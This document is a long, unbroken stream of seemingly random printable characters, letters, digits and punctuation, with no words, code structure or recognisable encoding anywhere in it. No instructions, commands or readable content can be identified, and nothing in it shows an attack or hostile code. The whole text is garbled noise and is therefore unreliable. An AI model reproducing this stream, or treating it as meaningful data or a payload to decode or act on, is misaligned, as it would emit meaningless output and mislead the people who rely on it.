W7Txp4~;;C1+BAeru9|Yk;5(yV9)pIyu)u6~-J]q~hI|eU1nkwW6^UwT]}D7p4zCTu%/h-yC:rT(RSw9+n/K@0E7UOtKOIdz;wwz:z|D@o{z:zRoKOOX__zDID{/9z;reInUwtrFurqw5CFEFk;X9D:r{IOB&oDR5w/z-WLXX@DERz0w+r9Syuo&L0zR;;)-BIDD5LthOfUO%YT9EeQ6LIV&V96I+IEiiCFN6iFBy{-wksuRJ|B)+6wruCVeorux)9ooo)Yf5xh_w+J6z^YsyFtJ50E0hh+w222_WYOp9y~OEQE79EC:xidrT:0/2(I5U~Dr51hhh_S-qY6zQqCddW:^exAweRw:y%^QNE)F1O27dtWJ}6f;kuw;(X4wE1:pkuICxi&Y/zk+r+nIi(yFy_Rwzhx&U))UyorB~-R]JX@u@SV_B+kkds%pzQL)QCOt~LEDYYF]i+nIB-I7w(6rws|F_kWED)1d]LpXV^RSTt|rSEX)9n+{I5z5EXDhhQ-iO+W9&+Kr{OE2LyIi]TKu7I+yw1xRp~&&}t~hup)/0pDppuRIrkEw)k5I|idBE)Tx29xzpKq;NNxJIUs%w6@w}}yEfYY+Is{kT5pD@STBr4kIILE^2A5Y6Atpq216uh4;(KxCS6::6zzV69VXwdFN6zpCz&KoVpTNLXouOnJhWS(^V^@}i|_UTe]JW&&Ip-oOf_hh(r9:J5_6x~;IxO^7ytWp-0N2]@Y(@(;6}Y:;FFKFpoXuWr{wV5&oE6Rf;%uKIBBSUVDRCyNkB9kDD65eordnyXxhfwtEx@;9k6Kww(5~Ik_FF~{pU:V&uo-9R_|B6LkkrD6T2ydk-&B6Wu{&]pprIhYrx{;)TFO_~(Kf}tp)UUF4U^U22LX7kTkp/oJr};pROqp6rrE6/)oBs))Ut^JOk]@:B@zR)O2V}:yAEWpFrr&BCQ2BpRE&:Wyhs{e+xYTs9Ay(+xEN0JV_0F(ST1xCW2{tr}WOnuItW(n0q^F(xqV-qVRFzTFsOWF)K^rr_4R;tiK{p_UEDWBSYio;z]~~wz{I6COWn6/K0h-(]EwEiJxO6&-Iwyu%Wtr5OrydWU6iU^whLxYo+pk/DQWeYLEwACRrr0qJIr;%AWDk%zyxTne]dQ~Eu+kRWDf+_Ir9Bzz;)IhN|s6iTV%E+JDwxi}{;yeUk9|kL%iBw@h]%I9~]2B]t4SzuVx-TYT^;yB|^zy{NqCBLeTs21yJLe{QV+SeLBW6zpV^1IOoY]B^T1xI^Wpw)RSBx2tIn0EeK:u+}t^xB6-05x(-w6Jq{yWzq)2yN-p;VnKrU6YYo+hO1-6+(9u~_:tnr@5zpi%BiDLC1rr+Wsd46&)RI)oEE-Ow^+N0(Yr^X]1054uW~6dBTI]LEkdtV2wR]S/-wuh/u{YW2|kNd:D-koeR~C+^TBD4kWw4BukTruhhup7oiB40JuuD5EDyIXLOT@:&W+W^BJ9qL0R4%;)WAo1u7BUt}u+%n|-+96~/UkC)+C{+hi6yLJI6Virux@pkQ7D0dr|nw/-@6)@Y0zDk_QOA4QR~Csf0{u}A~IEDB/Ve-9qSr()/CrOT:(+yLJ)}(S(xUoSW{R7yRA;Y%h:tF^oDOT~uDpwJ^Se2(S|e9Q6IyxnBTDpyrD(wk;^k)5@hw7}Art{SKId|@0Er2hidt&-k-dwRwrDWz5DI)zxNxtB-Nh6KXy%OdI-|WEW;Y:udnF|rJ:yr|S)FQt}T2zETWxBwAzS:wnI_d9sxV(kD&:5Ayr~Cx|poprIw]:rT6z(wNX0SOohUtz4J~@_:Tp5-T9d]B@E&dRfJEx2EB)%dz+(pF5Tq5:-:AY)01z5y:zO1Ir6]DI}_xA(DnC9tDW&+^fV/4Fzhx]TSAhNqx4+-^ritipIk(on;29)-SA0zOz+4@IA}YTAf/4Xh}-CIQYhEd+AtVR55]DFrA5z1Kx(/TRidA5IkC5n-~ICrfFr7h9-wz2prkdqByWRIW@s}%tE;YOrwipq2qXsR|(RpLhVx^Ik:|YWFisenynRR-tn&Lwt1N_xru(6NfqeBB/-:ktB(A;r-Edk_A1f^Npt6U4nf:Dp/YCr~CL:VW]%@]Bzz{Q~fs(yY7n-9(%+h^iYDDRouTY:DzSq7y~C;hyfi02{q2B+46LrXqA1yr~Uh-u:qfd0/xer7u^9-47k}wnW1y]44KL~i|}y;Jtd0;C}LIsKUdE(1LOruh+C(Tt-^Nzu0VkR%uR:9;iDVE+r-u]JIIuJ)5W@Cti}LVX%~4T/^{4BhKoE]UV+S2Nz@Wk]YIozo9IUEx_&ehA-IfezRe5+niISXnBr]@zYE9Y~^uJsBTB}2U1fDsrr]NCwUoxiiDzTn~40AzAL-0LTkL@]Sxp:RJV/^}FfNzC(7LtRo_p/]wpUAQAuAFd:hr}zN+Thukkt4R07xV6IFUy]Tz+R04E90uhdWO;UpW({ukXFNkQV{n_Yxp{/A+d@p@s4O{~iK_LD6fECoIYp;qJ9Id4Kkx4yQwxzi;qDW0(KYkRsBu_xw0V_%]QI+9AR6}1Ou~LTFRTJ_up))+n^E7-L:dY-V5FC6tnU6pOe@9&Ss42E(;Qee&tTx|k)xFS9I-W1/IWnw9;w_B+/woWWJU}wC-B6x0~Dp)sqwzx;S%E{s(XzQ7y{pW72rzutIy/rTLut;5f{z:91DEXDQ9:Y0%o2JDdD|24DAsBxJhD79r;ir9xkECSJzw:1|{:hBrAqQOW:tUw1Q5fw(KkxhIft)W2d){@EEt+wK_(Wr75k7KDui)o4B_Rw%dUJ;K6Wo}{1wWXV@k;wQfI2wQ1q7A/&|IYh%W)%JO1O7LWr)YzT(DTC+@:7;Kr47o-k1_TDAYRWTK:DrKtLt1wL;orBY{WDL{dWJY-xwDitdTw)]K4)XBWhRDD5(EO;N-Rxh:tTtV4(];IesYIt:iy9%yt@)VhJiKykf/}6sUC6u@px)CTxoyupAUQ^WkhrXQ~EQBn6BeW;|ETxe1J^uJKz9(/_Uwizw%rW^~)_X-|S+q(;xyI65y:i%N;Iz^Dy/{+_w1kFw]hx/9ohwrATK;uTw;@4w9-9wNJTz;uIufzqwWIOwN^RwLep&kX:&epi/;Air;p4EY|W6~^REw-qw~tREJx;/DkpLFiNrr}Di_2rrE2x]y2S]TDzCAXp675WLt7S]d/rLkLeruCruwATYwVT]tqW|E&I]CJSC2^rwTk_w(V;I~;Wo7(6ofUXu-tOxoh:dJ9E{h56s7N_SkY6r9%pr_{S9Y:6s~t;XziroO45x/xxANfrd9~xXq7{UF%idqUd+xU%WC:]IzU{ukOn5u%BohUSdrour6)uTX^ehrLF++CBSiwdOI4q{pON0]}xOIs{ne0r(pofLIRko]S;L~EU0Tw:(D/&|TwWoiEzS~9{~p%/1TwKoRrWO5ETBiu-IT|9WFI;{pI1WrVi|Os@TuAsoWqqoDNCr;}opp~xOpkxWRAqyWTdopuR)u~}1wIiIh6(ok+RLw7;DpV-D:|-I~CUpDf{1~q0u6_CD^||I:p:I24oRE];o~6h(6kFE6NWtD52+riUry%{:~4U|;zTD5O:r;+t6u:dnJ@spwp_TXWF5LX&ROE7x~{Lp+6{R9Xp~2kWirDRnFtKx_-t/JyDTLt{KQWLx;yp5{WkAUEqu4y~nDOzk7rW7;E6/-yIn{yRNVECN+E@e1EhL:(e~KUTwUWk5iEseXysn{0yfoiLwLWrxNEx9Wr]SiDr;St-Xz5RQpJpkRtFAiru-9E:6ezpN0Ww6~wUVpWEIDWRJKrkETI&-Ey]J^Wu}@DOA4r:XerN}I0)wtWN]oorI%WEzdzxYErek-TnLuE+nh+i7xrrC9y(rIpNDUre5VJLEBUxyY6xO@i~zSdw{^-xoOUIWu)@iBhr-7r7hYof:(yUpyio2kzA/ft1+qy4%:LD|}(@TYE@;)yN4O(i5:ysIXyDo&W|-JE|D(4/)1y05zESY/o}Nyfu~TQ9WkoBE~F4WdIJ;FX;std]+7)z]tnWihE2zyeWyoDDu)+h;KSDCErpuE2pxwi6NuRwet^5r9DrqXkL]:2iAwTk;5xisfBrsQ_RzyUxr]Y6W~-LSKCpC@{^9z}i7@pW4@1yQ2RE%2%^7qiu95Ap4L@Sp{fzA]Ei:q;^krzkBB:hBB2CI(tuez6;rK129|CVeUqIx~:kX-|^p94x^t96znRXWEsAA~6wN]nh~9Y}W}o4wW4}Wi+uA05Ir49T~k0AES:~Ahe~~eWT&0nD^_QhA@{~Eet4~IXwAYEqEr^i1uAr]CYSf0khrVKr1;z:io(k]E;rr+06C91hr(//q_1K|tu+pAs-QRYU~E@6rwUT{Eq2Ww_]DBKD(94VIIifwR6qCFKtOBzfEpII~x24fNShqeNOTwS;t2F^tpp~zDqthSEdQ+&]wt4}1]f5+N0JuDW{QrySO50^QDOTwI|ko9p(r+^wxh2QO4wxW6Lh{}USFr0J(hFS)}L0SDW;0pw9WAfuLD@V-A~)Dp~9I|~-r0JRNV^;fJOeEW|JLIKp]e1r-@5xr+2i~+5nI_K@}rufRrYDLO4Wu+-wdCy4OhABIO}{r;z9L;sN]:9iQDrFIriT6V}tS42Tiiqx:u-h~kwkNC2RFr4oh2T_O^|on]k1w^iq457Au+9}-rIqOrw4/wIy9OEEkLiuW]I({_R&}VdidYWzEO0LS2Np}dxx]otN9nipEDAi~Xf|n_f|VRA|FLEz7:WR9r5qs0wR2uWpRIzEy;B;duAoKqrEVk]nWkWEuWN1S9f1qAAKS2i)^9fo{uw/^XItSUfn4BAodDWwh)f16n-XJ1A1qX|5OfAoYUfK)NdW+rN{woN1Os-t4n|SJyCV%KLiO@IED1-AdYE5nwr}&;N_SNW05UAF4ffFTei6o|iy|Tzy{L5W_]d;rxL9rrnoe4r9RK-O@]f4(ppKxBB{Aq]NqAuw4)xyT6y{(@WkA(JV]0t;^KpSAup7)y)(5-r(u_uo6yx5UrRAIkB7K/n6Qr{0phzufs/_+EsuIV6k]StV7{~:Xr}^T+sTU^Qkqo9L99rprY&Nk-2OBC1xWEiVhoe&61J@w{x&7nd0u]-A70YI^K+VudD]C2]sYXh+CkXpry5xVy]pEWK:VerUinXB&pE2Ye]UYD(hY5~6u5d&V+~6CL+0NdY_2V%x]+0u)hRq&-UC]C:w]r01pT9V|KYrr+SB@zfS]tE9)tnte}sh-DtBFA9oqQ&R|y:6{I4E;5CTwx:ueS4J(WzDp0yFkdp|hnuxnYFLuW_6uLT^:-U-Q7hCfqiCf(yp)V9:{khrz(|6u)+ip|y}eo;pkwNU^1;k|fEys9U6YxO6JDN2f4//quD4h&i{k&p;Ip&U%oK_|R9Ckos{Rr&(^&SIywuJDn%kQ@~]-sC7@r&_VrI;Or-]%n@Unp&0^sOC(nDqopI]OU%t}xRyps_]q0w|O6K0FnuEW4pNIp|Edw|BJRiDiCioK~ICor~zDh:WLorFEoE4^_D_okN_orwuqA/SE+7S(2F}hDrIp+q&YS4OuK:OEA9tCT::EC6frzEI+T:roNzrJiQ7:W%rDXfoCpzfdt0t4J7Ko9JiIXYQxAdyKrR~oxfFJnSwxIqhTkQ2Fh5:Uk/yzJ;1o6(W}dRTOk|1Rw-e}nXAnFRLyDRE:k{~R;&&@o2Q_nKfFr{y^rD-DrWW@rue/VuJ@s_(}/OkW)_YDykRsqF{0Swr0L;4t9ON/1FqKf^fW^kR]Ur;NhOiY1iLNTN%TfU1y(r0FyS&7W-]+Q6Tqf^S}T_i%6%^/L{K)]^fdFpEApkITSJChx-]L-Qy0(y{/:)T)yUiShqD4Vrx|{:Ak6:@])(WUNw76(K&}x-YFTVE0VNizd]~^)JzS96%:S^OC5J|koK6d;y_oOUSE:USd(r]Q:W9%Q^//1hN}_WYeIo]I2i~9EI;u;oN/+;R&}YfQXqS@-Nw+9_pR_;pW2%Du@N1+w^pU^Wu@CpwIRJ-7krr|VWUuOrEEzeEW]1/kf2E&//w+]Oy;@;(D:9Et;;0&/QfR9VfF)FJOox~rrIw|w{T]Ayh]/_022zU)wAh)41O;sT1&-y9Si0oC-/pLw7puwAru(i-dnrDu;uWCo1iufDw:oiutnD1-QY~zW0NIkqR:y&rr]96XoN_o))ypVFtero]^txRBIL;W5Io9|n@4+{rWy5rWQsx+%~-rT@yUW~LThdxA^_:CrKkozITIefNXL2-u]@x+|770/&-uryQp9;pudUueXnos7%pW%w^(7n|Uu:Qy6toxkBhLx:f}k-6rTp--Vsf24+n}E_Q}|Xiupz1L-2{Ef0ouV0Q@d&0x&5/}/rLwVd7}:Kw}-/%u]zhLUK7D/weSr5IrW&%rxJh&77{iN_VE|5:q@1A}@}ih(q5B1&)X1IFBr~tI(hAOEn2^pxyO4S7@dItWoyuFD|AqDdIkxXIBp}7VokWiu6~or6F)p;BOQNJd^B9qe(f)Sx2V1C]Du@(;u/0_RKrdnqx&d14+)X1@kB7&DfpAt0:/U6u0]&CyoBK&YBs7ftF%:q6VEp0oQB6KI|kSt@9O-SpCBAp2TuxX(|UoQLX_QV:Xs:IXfqOs1d(srkqXnDh7h]Ke{kUs%^f9sT|U%^R/%:Ds)A5e%:N/%5e/%^7&@h%XOhup(OKUEqt_O6(J0Q(IUD{WhpI;99~fK2UeADi%pWN:r~&Irx@Xpu-Du^_I5+}@CV)/O9iFS+2dTUq0B@AkJ09hW;JYL-hS6epk6U1BXATt~oKeO0YIxR~r1nK-df;}TV)STkKN94i;kOh;zJuuJ|pCw6If|rf;XD{r~-EASeqN}oheXRoEu-O]TkqnOK|1;O:W4i/Q6C|]W&5:r@@O|@RC|s:^)/d44/VFX@R@R2oRO9VC}/n:X/BI/o9_9owkEORq@950w/-DTe&zhJJ4W7_]u2k0}s/5&sLpy]pLN{X;E)WqEoS9tk91/~o+ditEoAiTq%K^-VJWR%eDtDR_:N9:fq_q0dhdt-19k%r{5w/))5dwI4UW%t;4WoAOi9U-6eeo;]yO;ICn%WNw@|hO(_ED/s6uIFUw~OuwIWroW1r:pehW{uN56:S4V/6C-KLC_;y:(xWpe;RKxyq5z46O0QeCopLyweCo+T&{ys9Qr1hQd;TxL^riLk]6t5Krp5z6Cpt_C:tCp_NipTCeOB9k{fNAQ5yhDWW]pR~W%k]DCWWwBh|pYppROLi+]xFd2khpprTNk6QkNEwkryp+WS_iuxqqODDTep:J+x|TnESJWr@yO9^|oOr7zxe^Qe6D+0{t6U~rT7ECrID27UOS1VewpIy;&)ToSV+xTO:LUKio%(5^hROe(91y{-w@|Lrr+xr{Ye_CRnQr]RA+:^UOERqt]T}f_5~OSRpJ]D-F0+]tx^tE^e{d/@Wq:IdSVWW_+iewYrDu&URn%7}LTR~pi]W@K4WEtNLerUpTrA_N)Ups-4XLif-~)ONBt%Uywe4Q_R0{f/A:_9whIN%-sVyx2pSr-pVUpDpe+^4WEzC@1fT1Y/{;9F7e1pAohJfi/XTeE|%]sy6I--(k+p]LzW&R-@^Wz6iiYzq:A~O/iw7pkri_pVrd&1&~Iqq0@;]urRFyTN-eEx4AhDo4z+;WWhIJpOhf95Uk4|-B6B-dhsq+QWSOp4iwVx~4Di)tzUCI(^N6_VRV6O1z)kUdSzpyKAqC~6:k^x{fwxy]NfSWD+u:5;uIkD1ke&z(x16]o0r]z:hIpIy&|NC/Vn2rxU7qw4VpEyWpBCA9upp]N6i]uro~DFxfK_s+UnQ%/qurYFoAyWWup^o2K9pBz|5WO-yVx_SI~VRwrhA~AWk7E/T]W+V-r]1IuphhUEBIxxrI+]UV-:wuuh_w6~99wsiSNV]r+Jupo-VV}6x+y2JN]kW6pY}]^6E:eX~UdoDOWSUhh7A4IIV]SBWWz|)VrNL7Ndu6-o%T1z+U_;tz{6@e6fEw@+kT0;+tyNYWQL(u5w@UTxekU-2X;%](EEW((Sp1U:0^qNe)^Y:r(}RTTX9|4TfiutiuAFynU;(e]fenDDqK22wrw~}7QrWUu&4DU{S^|R~OOr{Rx^Czz_;i/R]zz)f&BL0}]@W|Y45X4eypeUeu(Quxw{0|JEW-(yN1~JuDu~Nier9wBX}]AYLk]}wAhpSp6N9kx6XW%INuz14:hCqp)e}:xstW6F-]EUznD&Dd1N]E]|NpYoSR@R41BWpqtJW+W-]9qzTzp2&qEVA1V1;FUkyWpOJ6;%zrkW%R@ztUUY|%(uTz7C@0iCx52+Wz+(torOqSQkIJw{txO|uDu71krYd2rU;JFV{99%Txw(J+D|x(upKTrLAK;J|fwD(O(WeTk~4DezW2|0%Q~TR&A;pErQR077&A_Q7{dXL}7(BB(W&IhINA_Rsh@Vw/E;kr&0LhnQhCJ@]/r@h4)7%V9x@S}-d:-iE9h)SxB6pu^u]Q6uW)Bh)7%WdtUu96(k~DkkkdBIh^Fy-BpBw]-STuO{pu:&z-DQT~I]pCrL4C(T;:4up;odK1K-+z6wCux&RR5sTnOsB_oN4_D^k;dk^rute4BpV@WxUeCVS(VSF9;@JrSN{~p6L/YN{-:];Wo@Arr~^IDpkpunIe-yu1UxDC~rCq:W/DUrw)KnoU/&I|ii&FuRSIrue_@xdqezr/Bp2r1i)BpedUi6R66U/&:6p]A+}hd@NwrQOW%Iyn2rBF&oS-uDtDxzSphh_-x]-XWE6W&CqIq+;-6;7oJJYF]x+oe(hyz|noxqhShhYqo-4/Fs-uxRwk(C;2(rkz;FSh~y~x|dDIRpS^Wuq_{VO}JQN]w}wpCWyUh4CoES1-+2Iu;rRRf2rrERzJE5wYhxyfQ-C)kxJr6rwIC0r|TBn@FJpfeIkqrkN{O4@Jn0d+pWiNNJ2Wutu~xr)(ETUkynOI7XxY{]qrrk}nIhK2rrBR}iOrdiu9}DCxN)~Wh0uTk^~9]~ik5-@hrV:)Ue__WpBB{EA-DBOE+f~A6)%oLwzpukAyA4OWxS5upCQrnDQTIxsy-k-&9T4NLV-nIp{;BRrQQ+T~NLENzD}6uhT)0pDCW-D+9k+tKIp;^O~wrspI:wfVdQwL4F5Nt-DJrto+|C~q/1Ye9sT69;Ao6+s_:JwqWdIp0fy;uFWo0ywT6Aur-(rr+qrOqrh0L|QpDrI(xQ2kiJ-u6KBLI;QUB+LWpiCDxf{eC+xrx4qNx69p]W&y-d5O7E0N:i&)-z~CRBkYtI}do}OpX4|+NL|Xx@])WI0w0fW~uYzqEBD~|V]:SA;6(S|:CNp-%yEDu{|wqVe-~AW)-{zodwf4^@L:FoDtxBApz0IY6pRA~BYnAJ:xA04drVok-:dxhYN}tS:S){-rz5z(]d})WuhD0Lknnt~+5L91rA_hBRx]Vrfek];Y]tOo4sOzfLW~dI2@ppz~^^6e+xi5)kyhi}2thXCw9snL6uStE7{BpK(^-Dr+B-6iBr6/{rE&pSk)n^;wr+uC9zU6u4pSWrkX4VQBO~:EkL-I97sUA:~:dNr(o97iW@N]JUdp|i%dhyu&AWdoC}F(ro%59I2^q]2DYQd4phY^0@x^kV4YBV^%Jiek_+WTXwTq^hJ4q@unIsAsV-V{FLBy4D66]Iz-JCCifoETTU(f5DL);pdx_EK-NIoS:9I(J;&7(I+owxO-LyyzD0|A|6D6T9eD2Uz&eW5{q(zL7O6]]0BTDS:uUu{p@IQ:&YF)kKwV]^urw5U9]y-zfuw/u;6D+fLu)Ew@Li-%yIN_-;W)e9Xdide@LRX)Xky|oF:7/YR^+UVu;B1/W5~~@oyN(:RCFXd-^6oWLF(KdC-|4W{ywiuW:U~yBX@NCUrN^FA+R|W-L(RChAU_u+Y)FufqSB6^wL|]D~sR_|E5InVwTyWn;~BeT)^iy(y0|i0AE4^C{5WTsk:NNotJiAVyrB5xik{5W|kwk~RpI%SN~DxSLOBD1)hpu]q9;uRQJ:nx_hQdk;WY%syupIi2:%ODpIUxOrWJ%uIpEW;WIY~+hC4~0&qpQkR])Ns:L9L2}5~_1zn4/-E~Ows-E%CuwWUrh^~sONp|%kf@nFKuX;FQ1R}O95|1eOkSu)ow97e-9u2xEt/19d]+d14C9oQIhk-rdUts%pI)66E9Kwp9/K)ikphIWWEd_zWk1XKd~{fIsT;tIdiCOO;{B&wS72Lr7q{hpD(@I;&7n^0~7~XVsO5AnY%W^~90+LTUTAudwATr_5;EJio_UT1]d(dJ+_YIT^7w%0K@rJSE-ty{-w1K1:_CuDXI|IVp7LID6VqpX^257Q%XCOk0oQxT00r]Lq+7%5Opre5oE66YB0&LNwE9pBBz-VJYFEBTnhEi+2-N6w+:NDdxIh|f+pBX~ppxo9UwDruES9(/SkTLWI&]+pw+Qhrp:wTEfDxEhD_Wn4E~SVJUn@whospzKEnYQ]S1E]JBSrx)QR_J]~0iBkpzWrriWk5E{4OYOrEYOwAYr&u0re{xEOrx-eyqtBu1-QEk%rBxR|E)XsATR5WLneB57d+(E0I&w/E^eBAdkhrrIiBn)XU^;QWwF{rF_5~BDTI]QJr&onB&DCAO16Wrt:fYC}uypdrq0u~/Nsf%(+u%-(W)65dEUDr(Cx-(K9r;|2ID}N]wo%(r_x+}e{rDhA]&k0BkVWf}T6NeJYUp{%ir:@p~E0pkR4du5Spkynrw)4YurqALWBpy+qpW|kzx&4Ikt%p~DuhnytpftXrVBurr;7u7eXhnI6pXuTkrzdB;INUw(0;]A~~WU1rkOIf1LCW5AdhKwTyVz^BeV0pqzn+Q|fWtptrz:@r67C+{t@~S;sA;p4w/-WiDkyLr(JACWn{u7ut&xW:pw;2OUQ7rwz}0AAIxxW]rwn-W~+nD7qo6iB(SBYTs-@RA~dW67%2rwJtWfwns9;4@r%0IN/OrfU1ox({iyAU0~7+E9(_CA}4E~&|E~(+OEVyEVz4W6_Au]ku2d1zWx4fr6nQ]u;+^wiwo|K5REEXT|{]rxu4|9|+OY~A~p{LurBp2Ez(67}/CqiLIYpJrYXyC+%0rh~+D9kLT~x@pUunrhdyiY:I9CX{|WYs4)@nnrILpk)ehwIBJtr^&C6U6]KDhxI{9;hyRCsShxz_9&4L}f72oBo~p;iUSISr6k6~T^rsEBhFx&Ck&yYC]UpOU/0_%-r4yy914+Dn%+uAd(E|ORDkYpS}o(rdOnAB%UnXDow5X(uDqzI5zEI+|+4D_6I_qTuwDQw49V-DiD-xrDJeNx~]pAoksuJ@|Sryxr9(&%E/4(q^wIWtyFu5fd-4(S~}Ai~]QNI-20u)zJs~(:I1X+^|Lrk|0B0V6LwX}(uD5ErY5]0hzzxJUz+-p0kQ0kVA6y9L(0rWuBu42@+(pp^7E{qFSDu:{xxDVSU6r0Iw1np/tyId/_|))hi|SDSLpNR^~S+^TpWf/i~Y9DrsES]nrhB97RI0Y+9/FSEpEIA)JLoh(orqCBhAqDq-ky}%phnXDE])XEu76o]Ni+xU20e%iO2h]wTk|wqk|NDSYWY;(4)^|U+u5w0kBixEJ]Fxf|5^fhfxf5ekuoyS2A-^|Eoky+Nrx9V^+ksAWIh-2{oSx;f~_Ndx2@16~kQqCd;Sx+uV;qyI/{Nyp92x2YC:IU(p&f5]Dw;StSLrz9:]TEpkIpCNR_]upefBXk|~y^JyCSUr+wIq(qiO]hfq+OSJw@4ryyQY6th:92WEwR~r&{dfJ-BykoSr/nprRrtW)_@E}OyhEX(kAE+SqNzrq56yzJ&WuXpS{z@qpD}yIuV6r&OI{09;F@S]eA{:FVSOWeRS~Fk6f~xr]sU^fs@^^s;^u+0xx9npRu{rRB2SYnrSB9Sw/rhRDzLWh97inw_{Jpu}}JKk9q2JzLw&pNY@J5Q]R9xI]UIyKkN^Sr6up+I5KIC;q(+Ur(DyJO~|RNopJUh9s7D{R-x~DrB]]&U)UkJoU(nez:O_Ck-nw(nTSOL+Dre/B7|spOO]^kC~0xXE9&10uf;n2||QtwOSV5yxz|~EwN442SY@p5WUW7:(xr_CB7o|ISF+Wx9Y]f|+JSs@}~(XU5V95EfN+EY+K2fTVfQ:nL-Ir2:{~CN1RpX~:E&BBunQs^}(Eh71z|hR]9yUuYpitITNnq_}pVoedepr9ENqBrIkrr24UWICs]o0R;;JOwBruI|U}:VNr(otr|pE9eWIr/n2:Nrph+D6{Spq4oI:2Tp5A-9w-06|t}uh/Ityyr-p-NEN&nUrKr]%@-6FrQ@p%J06BYzN+JEIuE4uLUi)0N~44R@;7WEAq0rwIy-0Xid0ki+y+xw0z^+N6KnDSrKnSxR]f;:n](rNh_6iA;DCx6z)J%R@J+57qxIWSpzhIx9O9WIOE:t(kW^i7uKp+::YC~1uUW:INp]Feu^VuJr-|pO~+%r4-FTDNJ+^kLszkT)9x-5EInR(2F}W&xCTY{tS)k2&{kxoRySDRFs@TTKxtr4^R{k&fLrhI(pz2E+:@i}i6_hSn(kuVS0|qptRyxn]qSwXC(tifIL~td6_nEnWqV7%Cx@r:K^-xepB^Uru:r}zQfVW{}rJk&/I{V5T^_xxBsy_zs6_f_rx%J}:fS_zuAiSr_76@9qpW+1r26|(W60(k10LWukTsQVLR}F6YYJ_/p/is/oFwufF_Ok((uwT]/h-/-CrhzSrxEB_dE2JTxq~zd%L~Nu&uRAAq7-StWtxCdtdheDxUhIuxJFurWWCxs9rsy0rr@{tz:@4zsIrWNwLqy@T1JhECNz(w;irAWzxdKpY)EzNOKUw9__:W~dXwK:f%YEx)z/u%:|^LX5EuLJ;e0xOI01F&A4Yzfxzqk:;Q]79]-NTQ-Rw;hxx%nN:t|A^_BASW&&D~1qRofXRpuKw/uC|d)SrkY2_L]&y:esIzTeAIdzW209JK9NdOJ@-Ru}i-]O(5u6V}rinIwkEoU60AiXEO7yCqO;kqDIO2]6Xp&e(WDSOKAwVxxUzKkLVkD6ro:O)IT:dLN{DSt{6BStxz+t)EL1ChrwS^zJ1I+YS9W]U4R;09d(uhw5en9;;rOoXWO0FE5+n2w^Rqz4@(uD6N&%BI9&Ni+}qQ9dSO4qsf9)+-4FIn5h0rJX+(e-C9pJ92VA%BYk)Q-rzpu^r+U+po}Kusie_(X/Jw|7UIdr(ID;sV;SNW]2|rN5y9iVoJu}2W}R9uq}}WCnUy:~Yttu^{0|u}({rw&(p2~|)rh5hS/TBNdfz%Lu5_YzJ)N:O2~@6_S+xhVA@o4rF/(rOKDxQn6fIoqsnfWq7]i4ww4y~hy06WuNAVDn:qR-ht^4_6D:L9NCwW@{~WINTXx~wx:(s0_9AY)fsd(U0B;u]^6{KL~OTWADh_|IUf}EA~YN(V-4EQNNf0z^~rQJKJU|]%TQ(uXxdpfRD1pr+_iI7%uS2D{TAU6E;JTQh1;yLXJ&WB/xEBefS5ni9JESS71WqT~IUDufznIr5+Dyt-EzSr]&;~T6F@-(z]z)F5trw;RN5A}~S}WSLu(rV%eww^FopRs6qASUk11-6(BNLT75RyRyN~4(et4UotoruD0x-{}V%TDX{]i0O;ieE2-9Xf5~dtL@U5U&4;Ku4VQO|V(FDf&&Ir15)9u+CA1S@2(}0pJh(fXE;dFA]O1()ExIO@r^5-CEDVQQ7rEY:Kq9T:s2r&phS6X%rfBEBotkIL7pSuE1oeC}SVkQJw_-whS&EW5_x;;{xBt7RxJ;:t;Wx4+QoUJQEyJCDwFLrV2y+Ew~eC~5iWBok0N@Y0k&S;n0rkF|sC70IhJ%&CD4:CBBp;&dW%CXDw|y;+hIx(u5dy;-rB5|Ik9/K;Ei]kV75SETdBU|Dk~NSwoK5V&NJsoI99]E99N_p~nE}9{2tYuNhw1V-R(S0fIB-fLNAC{A0eCsoW0DIkOY7/r2zT0kquir0rL)C2w-&kk6^{t9_W_p:EouVhorF_tT/Azs44TWVR:){JT^NrrCdp+(%2i4]&)z@DxJVd1WUp05rRr&Y4k|;LkuY;kk@Vx-zp_/_ueSSsyutU0o_W7_^&@1%Kk1D~}w-zRw^{eqBwNQ6BD1~J6YWDyr)@x)QYeOApI(/6W^4OkCWsJL}%J(D_EItI7~yrJ2VyxQ0JFs+s2hSCufq_p@w74q4Q9|+@r4RqCAqf+%Xfu{I|9dOqL9DfowLD1n1oY-N~11y&(EK^@r&5@ro2_Ki:xIyn{;5h]TR)0LpqtA;~uIBk^~9Xi160W&7hnTs1CJ];^+(7OfQ6/{FwJV-XYXzo-~{Spk^}ILiqCXJ9NeN]tuBQ9q{oshFI|Io{/%e;r~}Fn)NpBDK]{)4rSoQ%NrUy/S4;{yr0O_RI9sUi)KSQ-e&d_11+x~9UtXUf|/sAIQnffrN~W]fK7uxt|p-+E+/K%@n/xFrx|ID_Lrk9_JQn4Qw|99&BUr^_TQ64wW-OfK57y7u%r)_rpDFrOeJR7SA9{~7iWWL@}0Q&Re}^uyk_;yEzutN5B-x(B)7Bk:k&|C;h0;he/iepKwJBWE9iAxKu4Y)6D^kDO5rDJrt~LE+q0dhD0x9D4{|enNWExIIEL/We{wyB{x7rUzyWUr]qp|&}J/t6UT^+C7/F:ud&z^D6FQ7s]4h-Y+6o@+CJoRh+pzxoW/CSO;ephz^KVCS1@%k+z(]suV~qu(&]JB-r&Ywp-k7]O0A]R-;%s:yue/{4ON4qC-n;Ci+-d_0D;9wkD~}7wO1~ROiptou0Xxwuy-y;EhWeUr}uBO9+5u{S7C6~W@YyDuQf5^wRS5uWIO(9fQ&IOi-;S6pKOXio@Ie;CoLo)p-WIB+euBS/-X@Wnku~Az^kAW|oTk]IOr_Biqs6hWO|+CQ/Fko]AWJB+~;(N5]6A(iBAU]WANpDEOu+w5TQULTp{~uD-ykwCssWBdIrLkiQ1enKh_Ik5L7iwXT-fJSdF~/-62r^eeC/}p{BssnF@5|6R4p+NA6X:Qkpu)4-e%4fTo(X]I5fz9C:y;(xoy:xe1wItE1I-ek-2sXh^WNwWE)6IJqD~yWu;}-@WS2d@x^]D+6E;R+:W&y]/-Dd]}f6D-]4wULseNYS0IEI|Ir9x-1__~&+zd6^^S:~ErD0BWNkWy^:CDsBz6VLuYxKn+ykT~:q6]y@zkVu|9noxTKIiktwz6Uxz@WuOkJhC1SV&&4Rq{~DIdxWR&Rntu(d:)xr6(ppYD49V^Ko4wN5NCe^h6~Q9EDrx&KIDES2~iL6pknIDyV](WJWWu4|X]DuThOSpx@@@_5~JDE9f1;w+Q1{O(;(&JWC){1S/Ddd46E@{XDyXoLETr6^z|I:r6_O(+S5hxL+0WkryKUozID::uxXB|5x_0zQ2sz:hd(6(++6zus0B6zu+~r+{yI7uqTSIEUxBx]uwVI}